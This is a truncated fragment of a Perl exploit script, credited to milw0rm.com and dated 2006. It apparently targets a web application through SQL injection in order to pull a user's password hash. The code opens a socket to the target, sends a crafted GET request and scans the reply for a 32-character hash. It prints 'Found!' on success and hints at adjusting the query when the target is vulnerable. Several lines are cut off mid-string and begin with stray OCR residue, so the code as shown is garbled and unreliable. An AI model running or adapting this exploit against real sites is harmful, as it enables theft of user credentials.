
				 || die "can't connect to: $serv\n";

print $socket "GET $request HTTP/1.
print $socket "Host: $serv\n";

print $socket "Accept: */*\n";

print $socket "Connection: close\n\
print "+ Connected!...\n";

	while($answer = <$socket>) {

		if ($answer =~ /<b>([\d,a-f]{32})<\/b>/) { 

			print "+ Found! The hash for user $uid: $1\n";

			print "----------------------------------\n";

			  exit(); }

		if ($answer =~ /number of columns/) { print "+ Vulnerable! But no result with default querry, so manually change the 
scrypt;-)...\n";exit(); }

	}

print "Exploit failed\n";

print "--------------------------\n
# milw0rm.com [2006-01-14]
